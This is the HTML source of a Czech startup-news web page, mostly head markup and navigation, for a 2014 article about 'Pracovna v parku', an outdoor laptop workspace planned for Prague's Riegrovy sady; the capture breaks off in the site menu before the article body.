

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/pracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem/
body_size: 14923
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Pracovna v parku: Kreativní řešení pro všechny, kteří chtějí pracovat pod širým nebem" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Pracovna v parku: Kreativní řešení pro všechny, kteří chtějí pracovat pod širým nebem - MámNapad.cz</title>
<meta name="description" content="Nápad opustit klimatizované kanceláře a jít pracovat ven v létě napadne asi kdekoho. Tým z projektu Pracovna v parku se jej však rozhodl realizovat. Unikátní"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/pracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pracovna v parku: Kreativní řešení pro všechny, kteří chtějí pracovat pod širým nebem - MámNapad.cz" />
<meta property="og:description" content="Nápad opustit klimatizované kanceláře a jít pracovat ven v létě napadne asi kdekoho. Tým z projektu Pracovna v parku se jej však rozhodl realizovat. Unikátní" />
<meta property="og:url" content="https://www.mamnapad.cz/pracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:tag" content="Sociální inovace" />
<meta property="article:section" content="Startupy" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2014/07/lavicka-300x200.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2014/07/lavicka-300x200.png" />
<meta property="og:image:alt" content="Pracovna v parku: Kreativní řešení pro všechny, kteří chtějí pracovat pod širým nebem" />
<meta property="article:published_time" content="2014-08-18T08:00:37+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pracovna v parku: Kreativní řešení pro všechny, kteří chtějí pracovat pod širým nebem - MámNapad.cz" />
<meta name="twitter:description" content="Nápad opustit klimatizované kanceláře a jít pracovat ven v létě napadne asi kdekoho. Tým z projektu Pracovna v parku se jej však rozhodl realizovat. Unikátní" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2014/07/lavicka-300x200.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2014/07/lavicka-300x200.png","url":"https://www.mamnapad.cz/wp-content/uploads/2014/07/lavicka-300x200.png","width":"200","height":"200","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/pracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem/#webpage","url":"https://www.mamnapad.cz/pracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem/","name":"Pracovna v parku: Kreativn\u00ed \u0159e\u0161en\u00ed pro v\u0161echny, kte\u0159\u00ed cht\u011bj\u00ed pracovat pod \u0161ir\u00fdm nebem - M\u00e1mNapad.cz","datePublished":"2014-08-18T08:00:37+02:00","dateModified":"2014-08-18T08:00:37+02:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2014/07/lavicka-300x200.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Pracovna v parku: Kreativn\u00ed \u0159e\u0161en\u00ed pro v\u0161echny, kte\u0159\u00ed cht\u011bj\u00ed pracovat pod \u0161ir\u00fdm nebem - M\u00e1mNapad.cz","datePublished":"2014-08-18T08:00:37+02:00","dateModified":"2014-08-18T08:00:37+02:00","articleSection":"Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"N\u00e1pad opustit klimatizovan\u00e9 kancel\u00e1\u0159e a j\u00edt pracovat ven v l\u00e9t\u011b napadne asi kdekoho. T\u00fdm z projektu Pracovna v parku se jej v\u0161ak rozhodl realizovat. Unik\u00e1tn\u00ed","name":"Pracovna v parku: Kreativn\u00ed \u0159e\u0161en\u00ed pro v\u0161echny, kte\u0159\u00ed cht\u011bj\u00ed pracovat pod \u0161ir\u00fdm nebem - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/pracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/pracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2014/07/lavicka-300x200.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/pracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Pracovna v parku: Kreativní řešení pro všechny, kteří chtějí pracovat pod širým nebem" href="https://www.mamnapad.cz/pracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/2564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=2564' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fpracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fpracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Pracovna v parku: Kreativní řešení pro všechny, kteří chtějí pracovat pod širým nebem">
            <meta property="og:description" content="Nápad opustit klimatizované kanceláře a jít pracovat ven v létě napadne asi kdekoho. Tým z projektu Pracovna v parku se jej však rozhodl realizovat. Unikátní prostor pro práci s notebooky vznikne v pražských Riegrových sadech. Na otázky k projektu odpovídali Jonáš Herza a Petra Seidlová. O čem váš projekt je? Pracovna v&nbsp;parku je veřejně přístupná [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://www.mamnapad.cz/pracovna-v-parku-kreativni-reseni-pro-vsechny-kteri-chteji-pracovat-pod-sirym-nebem/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-2564 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								16. 1. 2026                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
